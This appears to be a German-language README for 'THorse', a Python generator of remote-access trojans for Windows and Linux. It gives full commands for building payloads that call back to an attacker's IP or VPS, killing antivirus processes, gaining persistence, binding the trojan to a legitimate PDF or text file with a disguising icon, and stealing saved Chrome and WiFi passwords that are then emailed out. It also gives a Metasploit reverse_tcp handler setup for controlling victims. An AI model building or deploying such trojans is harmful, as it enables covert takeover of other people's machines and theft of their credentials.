
 pushpenderindia/thorse
THorse ist ein RAT-Generator (Remote Administrator Trojan) für Windows/Linux-Systeme, geschrieben in Python 3.



THorse ist ein RAT (Remote Administrator Trojan)-Generator für Windows/Linux-Systeme, geschrieben in Python 3.
Dieses kleine Python-Skript kann wirklich großartige Arbeit leisten.
:computer: Dieses Projekt wurde nur für gute Zwecke und den persönlichen Gebrauch erstellt.
DIESE SOFTWARE WIRD OHNE JEGLICHE GEWÄHRLEISTUNG BEREITGESTELLT. SIE NUTZEN DIESE SOFTWARE AUF EIGENES RISIKO. DIE NUTZUNG LIEGT IN DER ALLEINIGEN VERANTWORTUNG DES ENDBENUTZERS. DIE ENTWICKLER ÜBERNEHMEN KEINE HAFTUNG UND SIND NICHT VERANTWORTLICH FÜR MISSBRAUCH ODER SCHÄDEN, DIE DURCH DIESES PROGRAMM VERURSACHT WERDEN.
| Unterstützte Abrufe, versucht gespeicherte Passwörter abzurufen von: |
|---|
| Chrome Browser |
| WiFi |
 Kali Linux - ROLLING EDITION
 Windows 10
Windows 8.1 - Pro
Windows 7 - Ultimate
Wir alle wissen, wie leistungsfähig die Meterpreter-Payload ist, aber die daraus erstellte Payload ist dennoch nicht zufriedenstellend.
Unter Windows geben Sie bitte den Pyinstaller-Pfad in paygen.py an [Zeile 14]
Der Standardpfad ist: PYTHON_PYINSTALLER_PATH = os.path.expanduser("C:/Python37-32/Scripts/pyinstaller.exe")
Ändern Sie es entsprechend Ihrem System
# Install dependencies
$ Install latest python 3.x

# Navigate to the /opt directory (optional)
$ cd /opt/

# Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git

# Go into the repository
$ cd thorse

# Installing dependencies
$ bash installer_linux.sh

# If you are getting any errors while executing installer_linux.sh, try to install using installer_linux.py
$ python3 installer_linux.py

$ chmod +x paygen.py
$ python3 paygen.py --help

# Making Payload/RAT
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path

# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --kill_av AntiVirus.exe

# Making Payload/RAT with Custom Time to become persistence
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --persistence 10

Note: You can also use our custom icons from the icon folder, just use them like this  --icon icon/pdf.ico
# 1. Setup a VPS, You can buy Ubuntu VPS from any VPS Provider such as Digital Ocean, Linode, AWS, etc

# 2. Connect to your VPS Using SSH
$ ssh username@ip_address

# 3. Update Your Linux VPS
$ sudo apt update

# 4. Add Kali Linux Repository
$ sudo sh -c "echo 'deb https://http.kali.org/kali kali-rolling main non-free contrib' > /etc/apt/sources.list.d/kali.list"

# 5. Install gnupg package
$ sudo apt install gnupg

# 6. Add Kali Public Keys
$ wget 'https://archive.kali.org/archive-key.asc' && sudo apt-key add archive-key.asc

# 7. Update VPS
$ sudo apt update

# 8. Set Kali Priority
$ sudo sh -c "echo 'Package: *'>/etc/apt/preferences.d/kali.pref; echo 'Pin: release a=kali-rolling'>>/etc/apt/preferences.d/kali.pref; echo 'Pin-Priority: 50'>>/etc/apt/preferences.d/kali.pref"

# 9. Update VPS
$ sudo apt update

# 10. Install Metasploit Framework in VPS
$ sudo apt install -t kali-rolling metasploit-framework

# NOTE: Above Steps needs to be performed only for once

# 11. Install pip3
$ sudo apt install python3-pip

# 12. Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git

# 13. Go into the repository
$ cd thorse

# 14. Installing dependencies
$ bash installer_linux.sh

# 15. If you are getting any errors while executing installer_linux.sh, try to install using installer_linux.py
$ python3 installer_linux.py

$ 16. chmod +x paygen.py
$ python3 paygen.py --help

# Making Payload/RAT (If you want to Compile RAT for Windows, then Build RAT on Windows Machine & Use VPS for Controlling RAT Remotely)
$ python3 paygen.py --ip VPS_Public_IP_Address --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path

# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python3 paygen.py --ip VPS_Public_IP_Address --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --kill_av AntiVirus.exe

# Making Payload/RAT with Custom Time to become persistence
$ python3 paygen.py --ip VPS_Public_IP_Address --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --persistence 10

Note: You can also use our custom icons from the icon folder, just use them like this  --icon icon/pdf.ico
# Install dependencies
$ Install latest python 3.x

# Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git

# Go into the repository
$ cd thorse

# Installing dependencies
$ python -m pip install -r requirements.txt

# Open paygen.py in Text editor and Configure Line 15, set Pyinstaller path, Default Path is as follows :-
# PYTHON_PYINSTALLER_PATH = os.path.expanduser("C:/Python37-32/Scripts/pyinstaller.exe")

# Getting Help Menu
$ python paygen.py --help

# Making Payload/RAT
$ python paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -w -o output_file_name --icon icon_path

# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --kill_av AntiVirus.exe

# Making Payload/RAT binded with legitimate file [Any file .exe, .pdf, .txt etc]
$ python paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon/txt.ico --bind passwords.txt

Note: You can also use our custom icons from the icon folder, just use them like this  --icon icon/pdf.ico
Sie müssen Metasploit-Framework auf Ihrem System installieren, um eine Verbindung herzustellen
Empfohlene Einstellungen; Sie können es auch mit einer anderen Payload in Zeile 2 testen
$ sudo msfconsole
msf3> use exploit/multi/handler
msf3> set payload python/meterpreter/reverse_tcp
msf3> set LHOST 192.168.43.221
msf3> set LPORT 443
msf3> run








Derzeit wird dieses Repo von mir (Pushpender Singh) verwaltet. Wenn Sie jedoch Mitwirkender werden möchten, fügen Sie eine coole Funktion hinzu und erstellen Sie einen Pull-Request. Ich werde ihn überprüfen und in dieses Repo zusammenführen.
Alle Pull-Requests von Mitwirkenden werden akzeptiert, wenn der Pull-Request für dieses Repo würdig ist.
Öffnen Sie die Autostart-Datei mit einem beliebigen Texteditor, Autostart-Dateipfad: ~/.config/autostart/xinput.desktop
Entfernen Sie diese 5 Zeilen:
   [Desktop Entry]
   Type=Application
   X-GNOME-Autostart-enabled=true
   Name=Xinput
   Exec="destination_file_name"
Hinweis: destination_file_name ist der Name der schädlichen Datei, die Sie Ihrem TrojanHorse mit dem Parameter -o gegeben haben.
Starten Sie Ihr System neu und löschen Sie dann die schädliche Datei, die unter dem folgenden Pfad gespeichert ist
Zielpfad, in dem TrojanHorse gespeichert ist: ~/.config/xnput
Beiträge jeder Art sind willkommen!
HINWEIS: Wenn Sie auf der Liste der Mitwirkenden stehen sollten, wir Sie aber vergessen haben, dann lassen Sie es uns bitte wissen!
| Short Hand | Full Hand | Beschreibung |
|---|
| -h | --help | zeigt diese Hilfemeldung an und beendet das Programm |
| -k KILL_AV | --kill_av KILL_AV | AntivirusKiller : Geben Sie die .exe des AV an, die getötet werden soll. Bsp.: --kill_av cmd.exe |
| -t TIME_IN_SECONDS | --persistence TIME_PERSISTENT | Wird nach __ Sekunden persistent. Standard=10 |
| -w | --windows | Erstellt eine ausführbare Windows-Datei. |
| -l | --linux | Erstellt eine ausführbare Linux-Datei. |
| -b file.txt | --bind LEGITIMATE_FILE_PATH.pdf | AutoBinder : Geben Sie den Pfad der legitimen Datei an. [Unterstütztes Betriebssystem: Windows] |
| -s | --steal-password | Stehle gespeicherte Passwörter vom Opferrechner [Unterstütztes Betriebssystem: Windows] |
| -d | --debug | Führe Virus im Vordergrund aus |
| Short Hand | Full Hand | Beschreibung |
|---|
| --icon ICON | Geben Sie den Icon-Pfad an, Icon der schädlichen Datei [Hinweis: Muss .ico sein] | |
| --ip IP_ADDRESS | E-Mail-Adresse, an die Berichte gesendet werden sollen. | |
| --port PORT | Port der im Argument --ip angegebenen IP-Adresse. | |
| -e EMAIL | --email EMAIL | E-Mail-Adresse, an die Berichte gesendet werden sollen. |
| -p PASSWORD | --password PASSWORD | Passwort für die im Argument -e angegebene E-Mail-Adresse. |
| -o OUT | --out OUT | Name der Ausgabedatei. |